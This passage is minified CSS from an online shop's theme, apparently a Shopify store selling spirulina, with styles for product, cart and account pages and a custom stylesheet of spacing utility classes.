.yith-wcwl-wishlistexistsbrowse .ajax-loading{position:absolute;left:6px;top:9px}.products .yith-wcwl-wishlistaddedbrowse a:before,.products .yith-wcwl-wishlistexistsbrowse a:before{content:"\f004"}.commerce .noo-catalog{margin:0 0 35px}.commerce .noo-catalog:after,.commerce .noo-catalog:before{content:" ";display:table}.commerce .noo-catalog .commerce-ordering{border:1px solid #f4eede;margin:0;position:relative;padding-left:10px}.commerce .noo-catalog .commerce-ordering:after{position:absolute;width:38px;height:38px;right:1px;top:1px;content:"\f0dd";background:#fff;pointer-events:none;font-family:FontAwesome;text-align:center;line-height:30px;font-size:16px}.commerce .noo-catalog .commerce-ordering select{cursor:pointer;border:0;height:40px;min-width:240px;background:#fff;color:#ababab}.commerce .noo-catalog .commerce-ordering select option{text-transform:none}.commerce .noo-catalog .commerce-result-count{margin:10px 0 0;color:#212121}.commerce .noo-catalog .commerce-result-count em{color:#79cba8;font-style:normal}.commerce a.added_to_cart{display:none}.yith-wcwl-add-to-wishlist .show .feedback{display:none!important}.product-style-control{margin-left:2px}.product-style-control span{display:inline-block;width:40px;height:40px;background:#f4eede;line-height:40px;color:#ababab;text-align:center;margin-left:8px;cursor:pointer;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.single-inner:after,.single-inner:before,.single-product div.product:after,.single-product div.product:before{content:" ";display:table}.product-style-control span.active,.product-style-control span:hover{-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.12);box-shadow:0 0 12px #0000001f;background:#79cba8;color:#fff}.single-product .noo-main.noo-md-9 .product-grid .masonry-item.first{clear:none}.single-product div.product:after{clear:both}.single-product div.product .images{margin-bottom:0!important}.single-product div.product .images .product-simple-image{border:1px solid #f4eede}.single-product div.product .images .project-slider .sync1{border:1px solid #f4eede;margin-right:5px;width:auto}.single-product div.product .images .project-slider .sync2{margin-top:15px;margin-left:-5px;margin-right:-5px;cursor:ew-resize}.single-product div.product .images .project-slider .sync2 .owl-item{padding:0 5px}.single-product div.product .images .project-slider .sync2 .item{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;border:1px solid #f4eede;cursor:ew-resize}.single-product div.product .images .project-slider .sync2 .item:hover{border:1px solid #79cba8}.single-product div.product .entry-summary{margin-bottom:0!important;position:relative}.single-product div.product .entry-summary .noo_link_boxes{position:absolute;right:0;top:0;padding:0;margin:0;list-style:none}.single-product div.product .entry-summary .noo_link_boxes>li>a{background-color:#f5a64a;display:block;padding:10px 30px;text-transform:uppercase;color:#fff;position:relative;overflow:hidden;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}.single-product div.product .entry-summary .noo_link_boxes>li>a i{font-size:18px;padding-left:15px}.single-product div.product .entry-summary .noo_link_boxes>li>a:hover{background-color:#79cba8}.single-product div.product .entry-summary .noo_link_boxes>li:hover ul{display:block}.single-product div.product .entry-summary .noo_link_boxes>li:hover ul li{visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.single-product div.product .entry-summary .noo_link_boxes>li:hover ul li:nth-child(1){-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s;z-index:5}.single-product div.product .entry-summary .noo_link_boxes>li:hover ul li:nth-child(2){z-index:4;-webkit-transition:all .6s ease .3s;-o-transition:all .6s ease .3s;transition:all .6s ease .3s}.single-product div.product .entry-summary .noo_link_boxes ul{list-style:none;position:absolute;left:0;top:100%;padding:0;margin:0;width:100%;overflow:hidden}.single-product div.product .entry-summary .noo_link_boxes ul li{border-width:0 1px 1px;border-style:solid;border-color:#eee;visibility:hidden;position:relative;background-color:#fff;-webkit-transform:translate(0,-40px);-ms-transform:translate(0,-40px);-o-transform:translate(0,-40px);transform:translateY(-40px)}.single-product div.product .entry-summary .noo_link_boxes ul li:first-child{border-width:0 1px 1px}.single-product div.product .entry-summary .noo_link_boxes ul li a{padding:10px 30px;display:block;text-transform:uppercase}.single-product div.product .entry-summary .product_title{font-family:Lato,sans-serif;text-transform:uppercase;font-size:24px;margin-bottom:16px}.single-product div.product .entry-summary .star-rating{display:inline-block;letter-spacing:7px;width:105px;margin:0}.single-product div.product .entry-summary .star-rating:before{color:#ababab}.single-product div.product .entry-summary .star-rating span{color:#f5a64a}.single-product div.product .entry-summary .star-rating span strong{display:none}.single-product div.product .entry-summary .commerce-product-rating{margin-bottom:7px;padding-top:2px}.single-product div.product .entry-summary .commerce-product-rating .commerce-review-link{color:#ababab;font-style:italic;margin:0;padding-left:30px;-webkit-transform:translate(0,-6px);-ms-transform:translate(0,-6px);-o-transform:translate(0,-6px);transform:translateY(-6px);display:inline-block;font-weight:300}.single-product div.product .entry-summary .price{font-size:34px;font-weight:500;color:#79cba8;border-bottom:1px solid #f4eede;padding-bottom:25px}.single-product div.product .entry-summary .description{margin-bottom:20px;margin-top:30px}.single-product div.product .entry-summary form.cart{float:left}.single-product div.product .entry-summary form.cart div.quantity{margin-right:8px}.single-product div.product .entry-summary form.cart div.quantity input[type=number]{height:40px;width:70px;font-weight:600;color:#212121;border:1px solid #f4eede}.single-product div.product .entry-summary form.cart .button{height:40px;background:#79cba8;font-size:14px;font-weight:600}.single-product div.product .entry-summary form.cart .button:hover{background:#45b284;color:#fff}.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist{margin-top:0;float:left;margin-left:10px}.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist a{width:40px;height:40px;overflow:hidden;background:#79cba8;position:relative;text-indent:-110px;display:inline-block;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.yith-wcwl-add-to-wishlist .loader-wishlist{width:40px;height:40px;overflow:hidden;background:#79cba8;position:relative;text-indent:10px;display:inline-block;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.heart:before{font-family:FontAwesome;content:"\f08a";font-size:14px;color:#fff;position:absolute;left:122px;top:0;line-height:40px}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.check:before{font-family:FontAwesome;content:"\f00c";font-size:14px;color:#fff;position:absolute;left:122px;top:0;line-height:40px}.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist a:hover{background:#45b284}.single-product div.product .entry-summary .commerce-tabs{padding-top:50px;padding-bottom:0}.single-product div.product .product_meta{margin-top:0;margin-bottom:25px}.single-product div.product .product_meta .tagged_as{margin-top:5px}.single-product div.product .product_meta .posted_in,.single-product div.product .product_meta .tagged_as{display:block;text-transform:uppercase;font-size:14px}.single-product div.product .commerce-tabs ul.tabs li:after,.single-product div.product .commerce-tabs ul.tabs li:before,.single-product div.product .commerce-tabs ul.tabs:before{display:none}.single-product div.product .product_meta .posted_in a,.single-product div.product .product_meta .tagged_as a{text-transform:none}.single-product div.product .product_meta .posted_in a:first-child,.single-product div.product .product_meta .tagged_as a:first-child{margin-left:30px}.single-product div.product .noo-social-share span{text-transform:uppercase;padding-right:10px}.single-product div.product .noo-social-share a{color:#ccc;margin:0 10px}.single-product div.product .noo-social-share a:hover{color:#79cba8}.single-product div.product .commerce-tabs{clear:both;padding-top:70px;padding-bottom:20px}.single-product div.product .commerce-tabs ul.tabs{padding:0;margin:0}.single-product div.product .commerce-tabs ul.tabs li{-webkit-border-radius:0;border-radius:0;padding:0;margin:0;border:0;background-color:#f4eede;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.single-product div.product .commerce-tabs ul.tabs li.active{background-color:transparent}.single-product div.product .commerce-tabs ul.tabs li.active a{color:#696969}.single-product div.product .commerce-tabs ul.tabs li:hover{background-color:#79cba8}.single-product div.product .commerce-tabs ul.tabs li:hover a{color:#fff}.single-product div.product .commerce-tabs ul.tabs li a{font-weight:500;padding:10px 30px;text-transform:uppercase}.single-product div.product .commerce-tabs .tab-pane{border:1px solid #f4eede;padding:30px;margin:0}.single-product div.product .commerce-tabs .tab-pane #reviews #reply-title{font-size:18px}.single-product div.product .commerce-tabs .tab-pane #comments{margin:0;padding:0;border:0}.single-product div.product .commerce-tabs .tab-pane #comments>h2{font-size:24px;padding:0;margin:12px 0 30px}.single-product div.product .commerce-tabs .tab-pane #comments ol.commentlist li{border-bottom:1px solid #f4eede;padding-bottom:25px}.single-product div.product .commerce-tabs .tab-pane #comments ol.commentlist li img.avatar{width:80px;height:80px;-webkit-border-radius:50%;border-radius:50%;border:0;background:#eeeff0;padding:5px;top:10px}.single-product div.product .commerce-tabs .tab-pane #comments ol.commentlist li .comment-text{padding-left:60px;border:0}.single-product div.product .commerce-tabs .tab-pane #comments ol.commentlist li .comment-text .meta{color:#ababab;font-size:12px;font-style:italic}.single-product div.product .commerce-tabs .tab-pane #comments ol.commentlist li .comment-text .meta strong{text-transform:uppercase;font-size:14px;color:#212121;font-style:normal;display:block;margin-bottom:3px}.single-product div.product .commerce-tabs .tab-pane #comments ol.commentlist li .comment-text .star-rating{display:inline-block;letter-spacing:5px;width:105px;margin:0}.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .comment-form-author,.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .comment-form-email{padding-right:10px;float:left;width:50%}.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .comment-form-author label,.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .comment-form-email label{text-transform:uppercase;display:block;padding-bottom:10px}.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .comment-form-author label .required,.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .comment-form-email label .required{color:#f5a64a}.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .comment-form-author input,.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .comment-form-email input{width:100%;height:40px;border:1px solid #f4eede}.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .comment-form-email{padding-left:10px}.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .comment-form-comment label[for=comment]{text-transform:uppercase;margin-bottom:15px}.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .comment-form-comment textarea{min-height:100px;border:1px solid #f4eede}.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .form-submit{margin:20px 0}.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .form-submit input{padding:0 30px;height:40px;background:#79cba8;font-size:14px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.single-product div.product .commerce-tabs .tab-pane #review_form_wrapper .form-submit input:hover{background:#45b284;color:#fff}.single-product div.product .commerce-tabs #tab-noo_boxes_tab ul{padding:0;margin:0;list-style:none}.single-product div.product .commerce-tabs #tab-noo_boxes_tab ul li{display:table;width:100%;border-bottom:1px dashed #f4eede}.single-product div.product .commerce-tabs #tab-noo_boxes_tab ul li:first-child .box-item{padding-top:0}.single-product div.product .commerce-tabs #tab-noo_boxes_tab ul li .box-item{display:table-cell;vertical-align:middle;position:relative;padding:10px 0}.single-product div.product .commerce-tabs #tab-noo_boxes_tab ul li .box-item:after,.single-product div.product .commerce-tabs #tab-noo_boxes_tab ul li .box-item:before{content:" ";display:table}.single-product div.product .commerce-tabs #tab-noo_boxes_tab ul li .box-item:after{clear:both}.single-product div.product .commerce-tabs #tab-noo_boxes_tab ul li .box-item img{width:70px;margin:0}.single-product div.product .commerce-tabs #tab-noo_boxes_tab ul li .box-item strong{text-transform:uppercase;margin-left:30px;font-weight:400;color:#212121}.single-product div.product .commerce-tabs #tab-noo_boxes_tab ul li .box-item span{position:absolute;right:0;top:50%;display:block;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%)}.single-product div.product .commerce-tabs #tab-noo_boxes_tab .ds{margin-top:30px}.single-product div.product .related{clear:both;padding-top:50px}.single-product div.product .related h2{padding-bottom:15px;font-size:24px;margin-top:0}.stars a{color:#696969}.stars a:hover{color:#f5a64a}.commerce-cart table.cart{border:0;margin:0}.commerce-cart table.cart th{background:#79cba8;border:0;font-size:20px;font-family:Pacifico,cursive;color:#fff;padding:18px 0;font-weight:400}.commerce-cart table.cart th.product-thumbnail{padding-left:30px;width:40%}.commerce-cart table.cart th.product-price,.commerce-cart table.cart th.product-quantity,.commerce-cart table.cart th.product-subtotal{width:18.3%}.commerce-cart table.cart th.product-remove{width:5.1%}.commerce-cart table.cart td{border-width:0 0 1px;border-style:solid;border-color:#f4eede;padding:50px 0}.commerce-cart table.cart td.product-thumbnail img{width:100px;border:1px solid #f4eede;margin:0}.commerce-cart table.cart td.product-thumbnail a:last-child{text-transform:uppercase;padding-left:35px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.commerce-cart table.cart td.product-subtotal{color:#212121}.commerce-cart table.cart td.product-remove a{color:red;line-height:20px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.commerce-cart table.cart td.product-remove a:hover{background:red;color:#fff!important}.commerce-cart table.cart td .quantity .qty{height:40px;border:1px solid #f4eede}.commerce-cart table.cart .actions .coupon{display:none}.commerce-cart table.cart .actions .continue{text-transform:uppercase;display:inline-block;background-color:#f4eede;padding:7px 15px;float:left;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.commerce-cart table.cart .actions .continue:hover{background:#79cba8;color:#fff}.commerce-page .cart-collaterals .cart_totals{border:1px dashed #f4eede;padding:30px;margin-top:70px}.commerce-page .cart-collaterals .cart_totals>h2{font-size:24px;margin-bottom:30px;margin-top:0}.commerce-page .cart-collaterals .cart_totals table{border:0}.commerce-page .cart-collaterals .cart_totals table th{text-transform:uppercase;font-weight:400;text-align:left}.commerce-page .cart-collaterals .cart_totals table td,.commerce-page .cart-collaterals .cart_totals table th{border-width:1px 0 0;border-style:solid;border-color:#f4eede;padding:15px 0}.commerce-page .cart-collaterals .cart_totals table tr:first-child td,.commerce-page .cart-collaterals .cart_totals table tr:first-child th{border-width:1px 0 0;border-style:solid;border-color:#f4eede}.commerce-page .cart-collaterals .cart_totals table .order-total .amount{color:#79cba8}.commerce-page .cart-collaterals .cart_totals table .calc_shipping_country{height:40px;border:1px solid #f4eede}.commerce-page .cart-collaterals .cart_totals table #calc_shipping_postcode_field input{height:40px;padding:10px;border:1px solid #f4eede;width:100%;margin-top:5px;margin-bottom:10px}.commerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout{padding:0}.commerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button{background:#79cba8;font-weight:500;font-size:14px;margin-bottom:0}.commerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button:hover{background:#000}.commerce-page .cart-collaterals .noocart-coupon{float:left;width:48%;border:1px dashed #f4eede;padding:30px;margin-top:70px}.commerce-page .cart-collaterals .noocart-coupon label{font-size:24px;margin-bottom:10px;margin-top:0;display:block;font-family:Pacifico,cursive;font-weight:400;color:#212121}.commerce-page .cart-collaterals .noocart-coupon input{height:40px;padding:10px;border:1px solid #f4eede;width:100%;margin-top:10px}.commerce-page .cart-collaterals .noocart-coupon button{margin-top:30px}.commerce-account input.button{display:inline-block;padding:8px 30px;background:#79cba8;font-weight:400;color:#fff;text-align:center;line-height:24px;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;margin-top:20px}.commerce-account input.button:focus,.commerce-account input.button:hover{background:#000;color:#fff}.commerce-account input:not([type=submit]){display:block;height:40px;border:0;width:100%;-webkit-border-radius:0;border-radius:0;font-style:normal;padding:0 10px}.commerce-account input:not([type=submit]):after,.commerce-account input:not([type=submit]):before{content:" ";display:table}.commerce-account input:not([type=submit]):after{clear:both}.commerce-account #customer_login h2{padding:0 0 0 37px;margin:0 0 34px;color:#212121;font-size:24px;position:relative}.commerce-account #customer_login h2:before{position:absolute;left:0;top:50%;content:"\f090";font-family:FontAwesome;color:#79cba8;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%);font-size:20px}.commerce-account #customer_login .col-2 h2:before{content:"\f25d"}.commerce-account form.register{min-height:352px}.commerce-account h2,.commerce-account h3{font-size:24px;margin-bottom:25px}.select2-drop-mask{background:#989898}.commerce form.lost_reset_password input{border:1px solid #f4eede}.commerce .login,.commerce .register{border:1px dashed #f4eede;-webkit-border-radius:0;border-radius:0}.commerce .login .form-row,.commerce .register .form-row{margin-bottom:15px}.commerce .login .lost_password,.commerce .login label,.commerce .register .lost_password,.commerce .register label{margin:0 0 10px;padding:0;font-weight:400;text-transform:uppercase;color:#212121}.commerce .login label[for=rememberme],.commerce .register label[for=rememberme]{margin-left:8px}.commerce nav.commerce-pagination{margin-top:35px}.commerce nav.commerce-pagination ul{border:0;padding:0}.commerce nav.commerce-pagination ul li{border:0}.commerce nav.commerce-pagination ul li a,.commerce nav.commerce-pagination ul li span{padding:13px 15px;border:1px solid #f4eede;font-weight:400;margin:0 3px;display:inline-block;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.commerce nav.commerce-pagination ul li a.current,.commerce nav.commerce-pagination ul li a:hover,.commerce nav.commerce-pagination ul li span.current,.commerce nav.commerce-pagination ul li span:hover{background-color:#79cba8;border-color:#79cba8;color:#fff}.wishlist-check{width:40px;height:40px;overflow:hidden;background:#79cba8;position:relative;text-indent:-110px;display:inline-block;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.collection-sidebar{margin-top:54px}.thumb-content li{margin-top:20px;width:100%}.thumb-content li{display:inline-block;width:25%;float:left;padding-right:15px;margin-bottom:20px}.thumb-content li:nth-child(4n+2){padding-left:5px;padding-right:10px}.single-inner ul.thumb-content{margin-left:0}.align-self-center{align-items:center;display:flex}
/*# sourceMappingURL=/cdn/shop/t/2/assets/style.css.map?v=97919532801347786341580586750 */


--- FILE ---
content_type: text/css
request_url: https://unionespirulina.it/cdn/shop/t/2/assets/custom.css?v=142750189601663738471539992659
body_size: 2034
content:
.fsi{font-style:italic!important}.fsn{font-style:normal!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:500!important}.fw-bolder{font-weight:700!important}.fz-5{font-size:50px}.p-0{padding:0!important}.p-1{padding:10px!important}.p-2{padding:20px!important}.p-3{padding:30px!important}.p-4{padding:40px!important}.p-5{padding:50px!important}.p-6{padding:60px!important}.p-7{padding:70px!important}.p-8{padding:80px!important}.p-9{padding:90px!important}.p-10{padding:100px!important}.p-11{padding:110px!important}.p-12{padding:120px!important}.p-13{padding:130px!important}.p-14{padding:140px!important}.p-15{padding:150px!important}.p-16{padding:160px!important}.p-17{padding:170px!important}.p-18{padding:180px!important}.p-19{padding:190px!important}.p-20{padding:200px!important}.pt-0{padding-top:0!important}.pt-1{padding-top:10px!important}.pt-2{padding-top:20px!important}.pt-3{padding-top:30px!important}.pt-4{padding-top:40px!important}.pt-5{padding-top:50px!important}.pt-6{padding-top:60px!important}.pt-7{padding-top:70px!important}.pt-8{padding-top:80px!important}.pt-9{padding-top:90px!important}.pt-10{padding-top:100px!important}.pt-11{padding-top:110px!important}.pt-12{padding-top:120px!important}.pt-13{padding-top:130px!important}.pt-14{padding-top:140px!important}.pt-15{padding-top:150px!important}.pt-16{padding-top:160px!important}.pt-17{padding-top:170px!important}.pt-18{padding-top:180px!important}.pt-19{padding-top:190px!important}.pt-20{padding-top:200px!important}.pr-0{padding-right:0!important}.pr-1{padding-right:10px!important}.pr-2{padding-right:20px!important}.pr-3{padding-right:30px!important}.pr-4{padding-right:40px!important}.pr-5{padding-right:50px!important}.pr-6{padding-right:60px!important}.pr-7{padding-right:70px!important}.pr-8{padding-right:80px!important}.pr-9{padding-right:90px!important}.pr-10{padding-right:100px!important}.pr-11{padding-right:110px!important}.pr-12{padding-right:120px!important}.pr-13{padding-right:130px!important}.pr-14{padding-right:140px!important}.pr-15{padding-right:150px!important}.pr-16{padding-right:160px!important}.pr-17{padding-right:170px!important}.pr-18{padding-right:180px!important}.pr-19{padding-right:190px!important}.pr-20{padding-right:200px!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:10px!important}.pb-2{padding-bottom:20px!important}.pb-3{padding-bottom:30px!important}.pb-4{padding-bottom:40px!important}.pb-5{padding-bottom:50px!important}.pb-6{padding-bottom:60px!important}.pb-7{padding-bottom:70px!important}.pb-8{padding-bottom:80px!important}.pb-9{padding-bottom:90px!important}.pb-10{padding-bottom:100px!important}.pb-11{padding-bottom:110px!important}.pb-12{padding-bottom:120px!important}.pb-13{padding-bottom:130px!important}.pb-14{padding-bottom:140px!important}.pb-15{padding-bottom:150px!important}.pb-16{padding-bottom:160px!important}.pb-17{padding-bottom:170px!important}.pb-18{padding-bottom:180px!important}.pb-19{padding-bottom:190px!important}.pb-20{padding-bottom:200px!important}.pb-26{padding-bottom:260px!important}.pl-0{padding-left:0!important}.pl-1{padding-left:10px!important}.pl-2{padding-left:20px!important}.pl-3{padding-left:30px!important}.pl-4{padding-left:40px!important}.pl-5{padding-left:50px!important}.pl-6{padding-left:60px!important}.pl-7{padding-left:70px!important}.pl-8{padding-left:80px!important}.pl-9{padding-left:90px!important}.pl-10{padding-left:100px!important}.pl-11{padding-left:110px!important}.pl-12{padding-left:120px!important}.pl-13{padding-left:130px!important}.pl-14{padding-left:140px!important}.pl-15{padding-left:150px!important}.pl-16{padding-left:160px!important}.pl-17{padding-left:170px!important}.pl-18{padding-left:180px!important}.pl-19{padding-left:190px!important}.pl-20{padding-left:200px!important}.mlr-auto{margin-left:auto!important;margin-right:auto!important}.m-0{margin:0!important}.m-1{margin:10px!important}.m-2{margin:20px!important}.m-3{margin:30px!important}.m-4{margin:40px!important}.m-5{margin:50px!important}.m-6{margin:60px!important}.m-7{margin:70px!important}.m-8{margin:80px!important}.m-9{margin:90px!important}.m-10{margin:100px!important}.m-11{margin:110px!important}.m-12{margin:120px!important}.m-13{margin:130px!important}.m-14{margin:140px!important}.m-15{margin:150px!important}.m-16{margin:160px!important}.m-17{margin:170px!important}.m-18{margin:180px!important}.m-19{margin:190px!important}.m-20{margin:200px!important}.mt-0{margin-top:0!important}.mt-1{margin-top:10px!important}.mt-2{margin-top:20px!important}.mt-3{margin-top:30px!important}.mt-4{margin-top:40px!important}.mt-5{margin-top:50px!important}.mt-6{margin-top:60px!important}.mt-7{margin-top:70px!important}.mt-8{margin-top:80px!important}.mt-9{margin-top:90px!important}.mt-10{margin-top:100px!important}.mt-11{margin-top:110px!important}.mt-12{margin-top:120px!important}.mt-13{margin-top:130px!important}.mt-14{margin-top:140px!important}.mt-15{margin-top:150px!important}.mt-16{margin-top:160px!important}.mt-17{margin-top:170px!important}.mt-18{margin-top:180px!important}.mt-19{margin-top:190px!important}.mt-20{margin-top:200px!important}.mr-0{margin-right:0!important}.mr-1{margin-right:10px!important}.mr-2{margin-right:20px!important}.mr-3{margin-right:30px!important}.mr-4{margin-right:40px!important}.mr-5{margin-right:50px!important}.mr-6{margin-right:60px!important}.mr-7{margin-right:70px!important}.mr-8{margin-right:80px!important}.mr-9{margin-right:90px!important}.mr-10{margin-right:100px!important}.mr-11{margin-right:110px!important}.mr-12{margin-right:120px!important}.mr-13{margin-right:130px!important}.mr-14{margin-right:140px!important}.mr-15{margin-right:150px!important}.mr-16{margin-right:160px!important}.mr-17{margin-right:170px!important}.mr-18{margin-right:180px!important}.mr-19{margin-right:190px!important}.mr-20{margin-right:200px!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:10px!important}.mb-2{margin-bottom:20px!important}.mb-3{margin-bottom:30px!important}.mb-4{margin-bottom:40px!important}.mb-5{margin-bottom:50px!important}.mb-6{margin-bottom:60px!important}.mb-7{margin-bottom:70px!important}.mb-8{margin-bottom:80px!important}.mb-9{margin-bottom:90px!important}.mb-10{margin-bottom:100px!important}.mb-11{margin-bottom:110px!important}.mb-12{margin-bottom:120px!important}.mb-13{margin-bottom:130px!important}.mb-14{margin-bottom:140px!important}.mb-15{margin-bottom:150px!important}.mb-16{margin-bottom:160px!important}.mb-17{margin-bottom:170px!important}.mb-18{margin-bottom:180px!important}.mb-19{margin-bottom:190px!important}.mb-20{margin-bottom:200px!important}.ml-0{margin-left:0!important}.ml-1{margin-left:10px!important}.ml-2{margin-left:20px!important}.ml-3{margin-left:30px!important}.ml-4{margin-left:40px!important}.ml-5{margin-left:50px!important}.ml-6{margin-left:60px!important}.ml-7{margin-left:70px!important}.ml-8{margin-left:80px!important}.ml-9{margin-left:90px!important}.ml-10{margin-left:100px!important}.ml-11{margin-left:110px!important}.ml-12{margin-left:120px!important}.ml-13{margin-left:130px!important}.ml-14{margin-left:140px!important}.ml-15{margin-left:150px!important}.ml-16{margin-left:160px!important}.ml-17{margin-left:170px!important}.ml-18{margin-left:180px!important}.ml-19{margin-left:190px!important}.ml-20{margin-left:200px!important}.mtn-0{margin-top:0!important}.mtn-1{margin-top:-10px!important}.mtn-2{margin-top:-20px!important}.mtn-3{margin-top:-30px!important}.mtn-4{margin-top:-40px!important}.mtn-5{margin-top:-50px!important}.mtn-6{margin-top:-60px!important}.mtn-7{margin-top:-70px!important}.mtn-8{margin-top:-80px!important}.mtn-9{margin-top:-90px!important}.mtn-10{margin-top:-100px!important}.mtn-11{margin-top:-110px!important}.mtn-12{margin-top:-120px!important}.mtn-13{margin-top:-130px!important}.mtn-14{margin-top:-140px!important}.mtn-15{margin-top:-150px!important}.mtn-16{margin-top:-160px!important}.mtn-17{margin-top:-170px!important}.mtn-18{margin-top:-180px!important}.mtn-19{margin-top:-190px!important}.mtn-20{margin-top:-200px!important}.mrn-0{margin-right:0!important}.mrn-1{margin-right:-10px!important}.mrn-2{margin-right:-20px!important}.mrn-3{margin-right:-30px!important}.mrn-4{margin-right:-40px!important}.mrn-5{margin-right:-50px!important}.mrn-6{margin-right:-60px!important}.mrn-7{margin-right:-70px!important}.mrn-8{margin-right:-80px!important}.mrn-9{margin-right:-90px!important}.mrn-10{margin-right:-100px!important}.mrn-11{margin-right:-110px!important}.mrn-12{margin-right:-120px!important}.mrn-13{margin-right:-130px!important}.mrn-14{margin-right:-140px!important}.mrn-15{margin-right:-150px!important}.mrn-16{margin-right:-160px!important}.mrn-17{margin-right:-170px!important}.mrn-18{margin-right:-180px!important}.mrn-19{margin-right:-190px!important}.mrn-20{margin-right:-200px!important}.mbn-0{margin-bottom:0!important}.mbn-1{margin-bottom:-10px!important}.mbn-2{margin-bottom:-20px!important}.mbn-3{margin-bottom:-30px!important}.mbn-4{margin-bottom:-40px!important}.mbn-5{margin-bottom:-50px!important}.mbn-6{margin-bottom:-60px!important}.mbn-7{margin-bottom:-70px!important}.mbn-8{margin-bottom:-80px!important}.mbn-9{margin-bottom:-90px!important}.mbn-10{margin-bottom:-100px!important}.mbn-11{margin-bottom:-110px!important}.mbn-12{margin-bottom:-120px!important}.mbn-13{margin-bottom:-130px!important}.mbn-14{margin-bottom:-140px!important}.mbn-15{margin-bottom:-150px!important}.mbn-16{margin-bottom:-160px!important}.mbn-17{margin-bottom:-170px!important}.mbn-18{margin-bottom:-180px!important}.mbn-19{margin-bottom:-190px!important}.mbn-20{margin-bottom:-200px!important}.mln-0{margin-left:0!important}.mln-1{margin-left:-10px!important}.mln-2{margin-left:-20px!important}.mln-3{margin-left:-30px!important}.mln-4{margin-left:-40px!important}.mln-5{margin-left:-50px!important}.mln-6{margin-left:-60px!important}.mln-7{margin-left:-70px!important}.mln-8{margin-left:-80px!important}.mln-9{margin-left:-90px!important}.mln-10{margin-left:-100px!important}.mln-11{margin-left:-110px!important}.mln-12{margin-left:-120px!important}.mln-13{margin-left:-130px!important}.mln-14{margin-left:-140px!important}.mln-15{margin-left:-150px!important}.mln-16{margin-left:-160px!important}.mln-17{margin-left:-170px!important}.mln-18{margin-left:-180px!important}.mln-19{margin-left:-190px!important}.mln-20{margin-left:-200px!important}.white{color:#fff!important}.bg-white{background-color:#fff!important}.bg-gray{background-color:#f2f2f2!important}.bg-grey-light{background-color:#ececec}iframe{border:none;width:100%}.image-top{position:relative;z-index:1}header .navbar,.noo-header.header-2 .menu-position{min-height:80px}.nav-tabs{border-bottom:none}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.nav>li>a:focus,.nav>li>a:hover,.nav-tabs>li>a{background:none;border:none;margin:0;padding:0}.navbar-default{background:none;border:none;margin-bottom:0}.navbar-default .navbar-nav>li>a{color:#212121}.interact-banner{padding-top:95px;background-image:url(banner-9.jpg);background-position:center;background-repeat:no-repeat;background-size:cover}.feature-product{padding-top:65px;background-color:#f4eede}.feature-product-2{padding-top:95px;padding-bottom:97px;background-image:url(bg.jpg);background-position:center;background-repeat:no-repeat;background-size:cover}.call-to-action-1{padding-top:85px;padding-bottom:95px;background-image:url(bg_product.jpg);background-position:center;background-repeat:no-repeat;background-size:cover}.testimonial{padding-top:0;padding-bottom:0;background-image:url(testimonial_bg.jpg);background-position:center;background-repeat:no-repeat;background-size:cover}.testimonial-2{padding-top:130px;padding-bottom:260px;background-image:url(testimonials.jpg);background-position:center;background-repeat:no-repeat;background-size:cover}.testimonial-3{padding-top:100px;padding-bottom:100px;background-image:url(testimonial_bg_2.jpg);background-position:center;background-repeat:no-repeat;background-size:cover}.testimonial-4{padding-top:0;padding-right:0;padding-left:0;background-image:url(testimonial_bg_3.j